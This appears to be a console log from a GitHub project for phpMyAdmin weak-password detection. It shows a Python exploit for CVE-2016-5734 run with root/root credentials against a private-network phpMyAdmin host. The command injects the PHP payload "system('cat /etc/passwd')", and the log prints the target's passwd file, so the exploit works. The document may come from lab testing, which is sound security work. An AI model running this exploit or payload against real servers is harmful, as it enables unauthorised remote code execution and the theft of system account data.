 PS D:\Pycharm\PyCharm Community Edition 2023.1.2\test\phpmyadmin-Weak-Password-Detection-main> python .\CVE-2016-5734.py -u root -p root http://19
2.168.165.41:8080/ -c "system('cat /etc/passwd')"
D:\Pycharm\PyCharm Community Edition 2023.1.2\test\phpmyadmin-Weak-Password-Detection-main\CVE-2016-5734.py:60: SyntaxWarning: "is" with a literal
. Did you mean "=="?
  if resp.status_code is 200:
#1050 - Table 'prgpwn' already exists
result: :x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false